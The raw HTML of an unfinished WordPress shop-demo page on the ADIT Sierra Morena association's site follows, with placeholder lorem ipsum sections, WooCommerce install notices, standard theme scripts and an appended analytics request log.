<body id="top" class="page-template-default page page-id-2207 page-child parent-pageid-3775  rtl_columns stretched open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://sierramorena.com/'><img height='100' width='300' src='http://sierramorena.com/wp-content/uploads/2019/02/sierra_morenacompleto-300x75.png' alt='ADIT Sierra Morena' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-3315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://sierramorena.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Inicio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://sierramorena.com/quienes-somos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Quiénes Somos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://sierramorena.com/proyectos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Proyectos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-4"><a href="https://sierramorena.com/category/novedades/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-5"><a href="https://sierramorena.com/informacion-covid-19/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">COVID-19</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a target='_blank' href='http://sierramorena.com/contacto/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://es-es.facebook.com/ADITsierramorena/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_gplus av-social-link-gplus social_icon_3'><a target='_blank' href='https://www.google.es/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Gplus'><span class='avia_hidden_link_text'>Gplus</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div id='layer_slider_1' class='avia-layerslider main_color avia-shadow  avia-builder-el-0  el_before_av_heading  avia-builder-el-first  container_wrap fullsize' style='  height: 471px;' ><div id="layerslider_10" class="ls-wp-container fitvidsignore" style="width:1140px;height:470px;margin:0 auto;"><div class="ls-slide" data-ls="duration:3000;kenburnsscale:1.2;"><img width="1140" height="470" src="https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-01.jpg" class="ls-bg" alt="" loading="lazy" srcset="https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-01.jpg 1140w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-01-300x124.jpg 300w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-01-768x317.jpg 768w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-01-1030x425.jpg 1030w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-01-705x291.jpg 705w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-01-450x186.jpg 450w" sizes="(max-width: 1140px) 100vw, 1140px" /></div><div class="ls-slide" data-ls="duration:3000;kenburnsscale:1.2;"><img width="1200" height="500" src="https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-02.jpg" class="ls-bg" alt="" loading="lazy" srcset="https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-02.jpg 1200w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-02-300x125.jpg 300w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-02-768x320.jpg 768w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-02-1030x429.jpg 1030w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-02-705x294.jpg 705w, https://sierramorena.com/wp-content/uploads/2019/03/adit-sierra-morena-02-450x188.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div><div id='after_layer_slider_1' class='main_color av_default_container_wrap container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-2207'><div class='entry-content-wrapper clearfix'>
<div style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h3    avia-builder-el-1  el_after_av_layerslider  el_before_av_productslider  avia-builder-el-first  '><h3 class='av-special-heading-tag '  itemprop="headline"  >Top Seller</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<p class='please-install-woo' style='display:block; text-align:center; clear:both;'><strong>You need to install and activate the <a href='https://sierramorena.com/wp-admin/plugin-install.php?tab=search&type=term&s=WooCommerce&plugin-search-input=Search+Plugins' style='text-decoration:underline;'>WooCommerce Shop Plugin</a> to display WooCommerce Products</strong></p>
<div class="flex_column av_two_third  flex_column_div first  " ><div style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h3    '><h3 class='av-special-heading-tag '  itemprop="headline"  >Latest Products</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<p class='please-install-woo' style='display:block; text-align:center; clear:both;'><strong>You need to install and activate the <a href='https://sierramorena.com/wp-admin/plugin-install.php?tab=search&type=term&s=WooCommerce&plugin-search-input=Search+Plugins' style='text-decoration:underline;'>WooCommerce Shop Plugin</a> to display WooCommerce Products</strong></p></div><div class="flex_column av_one_third  flex_column_div   " ><div style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h3    '><h3 class='av-special-heading-tag '  itemprop="headline"  >Newsletter</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<form action="https://sierramorena.com/homepage/home-v8-frontpage-shop/" method="post"  class="avia_ajax_form av-form-labels-visible    " data-avia-form-id="1" data-avia-redirect=''><fieldset><p class=' first_form  form_element form_fullwidth' id='element_avia_1_1'><label for="avia_1_1">Name <abbr class="required" title="requerido">*</abbr></label> <input name="avia_1_1" class="text_input is_empty" type="text" id="avia_1_1" value="" /></p><p class=' first_form  form_element form_fullwidth av-last-visible-form-element' id='element_avia_2_1'><label for="avia_2_1">E-Mail <abbr class="required" title="requerido">*</abbr></label> <input name="avia_2_1" class="text_input is_email" type="text" id="avia_2_1" value="" /></p><p class="hidden"><input type="text" name="avia_3_1" class="hidden " id="avia_3_1" value="" /></p><p class="form_element "><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Subscribe" class="button"  data-sending-label="Enviando"/></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div>
<div style='padding-bottom:10px; ' class='av-special-heading av-special-heading-h3 meta-heading   '><h3 class='av-special-heading-tag '  itemprop="headline"  >Some Infos</h3><div class='special-heading-border'><div class='special-heading-inner-border' ></div></div></div>
<div class="togglecontainer   toggle_close_all " >
<section class="av_toggle_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"  >    <div class="single_toggle" data-tags="{Todo} "  >        <p data-fake-id="#toggle-id-1" class="toggler activeTitle"  itemprop="headline"   >Payment Methods<span class="toggle_icon" >        <span class="vert_icon"></span><span class="hor_icon"></span></span></p>        <div id="toggle-id-1-container" class="toggle_wrap active_tc"  style='display:block;'>            <div class="toggle_content invers-color "  itemprop="text"   ><p>Lorem ipsum dolor sit <strong>amenean</strong> massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus.</p>
            </div>        </div>    </div></section>
<section class="av_toggle_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"  >    <div class="single_toggle" data-tags="{Todo} "  >        <p data-fake-id="#toggle-id-2" class="toggler "  itemprop="headline"   >How to get help<span class="toggle_icon" >        <span class="vert_icon"></span><span class="hor_icon"></span></span></p>        <div id="toggle-id-2-container" class="toggle_wrap "  >            <div class="toggle_content invers-color "  itemprop="text"   ><p>Lorem ipsum dolor sit <strong>amet</strong>, consectetuer adipiscing elit. Aenean comtoque penatibus et magnis dis <strong>parturient</strong> montes, nascetur ridiculus mus.</p>
            </div>        </div>    </div></section>
<section class="av_toggle_section"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork"  >    <div class="single_toggle" data-tags="{Todo} "  >        <p data-fake-id="#toggle-id-3" class="toggler "  itemprop="headline"   >Find what you need<span class="toggle_icon" >        <span class="vert_icon"></span><span class="hor_icon"></span></span></p>        <div id="toggle-id-3-container" class="toggle_wrap "  >            <div class="toggle_content invers-color "  itemprop="text"   ><p>Sed cursus turpis vitae tortor. Donec <strong>posuere</strong> vulputate arcu. Phasellus accumsan cursus velit. Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere cubilia Curae.</p>
            </div>        </div>    </div></section>
</div></div></p>
	<div  class='av_promobox  avia-button-yes '>		<div class='avia-promocontent'><p>
The latest Summer Collection is out now! Check it out before its too late!</p>
</div><div class='avia-button-wrap avia-button-right '><a href='https://sierramorena.com/shortcodes/'  class='avia-button   avia-icon_select-no avia-color-theme-color avia-size-large avia-position-right '   ><span class='avia_iconbox_title' >Show me!</span></a></div>	</div>
</div></div></div><!-- close content main div --></div></div><div id='av_section_1' class='avia-section alternate_color avia-section-large avia-no-shadow avia-bg-style-fixed   container_wrap fullsize' style=' '  ><div class='container' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-2207'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_one_third  flex_column_div first  " ><article class="iconbox iconbox_top main_color    "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header"><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><h3 class='iconbox_content_title '  itemprop="headline"  >Free Support</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>Aenean commodo ligula eget dolor. Lorem <strong>ipsum</strong> dolor sit amet, consectetuer adipiscing elit.</p>
</div></div><footer class="entry-footer"></footer></article></div><div class="flex_column av_one_third  flex_column_div   " ><article class="iconbox iconbox_top main_color    "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header"><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><h3 class='iconbox_content_title '  itemprop="headline"  >Mobile Ready</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>Cum sociis <strong>natoque</strong>. Aenean comenean commodo ligmenean commodo ligula eget dolor. Aenean massa.</p>
</div></div><footer class="entry-footer"></footer></article></div><div class="flex_column av_one_third  flex_column_div   " ><article class="iconbox iconbox_top main_color    "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconbox_content"><header class="entry-content-header"><div class="iconbox_icon heading-color " aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'  ></div><h3 class='iconbox_content_title '  itemprop="headline"  >SEO Optimized</h3></header><div class='iconbox_content_container  '  itemprop="text"  ><p>Aenean commodo ligula eget dolor. <strong>Aenean massa</strong>. Lorem ipsum dopiscing elit.</p>
</div></div><footer class="entry-footer"></footer></article></div>

</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p align="center">
	<i class="fas fa-map-marker-alt" style="font-size:30px"></i><br><br>C/ Retama 1 <br>14350 Cerro Muriano-Obejo (Córdoba)</p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-6" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p align="center">
	<i class="fas fa-phone" style="font-size:30px"></i><br><br><a href="tel:957350273">957 35 02 73</a></p></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-7" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p align="center">
	<i class="fas fa-envelope" style="font-size:30px"></i><br><br><a href="http://sierramorena.com/contacto/">info@sierramorena.com</a></p></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>Asociación para el Desarrollo Integral del Territorio de Sierra Morena</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://sierramorena.com/aviso-legal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Aviso Legal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://sierramorena.com/politica-de-privacidad/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Privacidad</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://sierramorena.com/politica-de-cookies/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Política de Cookies</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://sierramorena.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://sierramorena.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://sierramorena.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://sierramorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sierramorena.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://sierramorena.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://sierramorena.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://sierramorena.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://sierramorena.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://sierramorena.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://sierramorena.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sierramorena.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sierramorena.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sierramorena.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sierramorena.com/wp-content/themes/enfold/config-layerslider/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://sierramorena.com/wp-content/themes/enfold/config-layerslider/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6' id='layerslider-js'></script>
<script type='text/javascript' id='layerslider-js-after'>
var lsjQuery = jQuery;lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") {
if( window._layerSlider && window._layerSlider.showNotice) { 
window._layerSlider.showNotice('layerslider_10','jquery');
}
} else {
lsjQuery("#layerslider_10").layerSlider({sliderVersion: '6.7.6', type: 'fullwidth', responsiveUnder: 1140, twoWaySlideshow: true, skin: 'fullwidth', navPrevNext: false, hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', tnWidth: 80, skinsPath: 'https://sierramorena.com/wp-content/themes/enfold/config-layerslider/LayerSlider/static/layerslider/skins/'});
}
});
</script>
<script type='text/javascript' src='https://sierramorena.com/wp-content/themes/enfold/config-layerslider/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://sierramorena.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-eba5286f0f8a5d0e1a15c279909cdafc.js' id='avia-footer-scripts-js'></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1192518809&t=pageview&_s=1&dl=https%3A%2F%2Fsierramorena.com%2Fhomepage%2Fhome-v8-frontpage-shop%2F&ul=en-us%40posix&dt=505%20HTTP%20Version%20Not%20Supported&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=575698991&gjid=966347449&cid=1964872016.1769910394&tid=UA-135109248-1&_gid=2125060223.1769910394&_r=1&_slc=1&z=532533281
body_size: -451
content:
2,cG-T41RZY65K6